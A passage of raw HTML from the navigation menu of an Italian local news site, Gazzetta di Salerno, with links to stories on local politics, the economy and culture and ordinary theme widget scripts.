                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2020";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "404";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5781";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14892";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
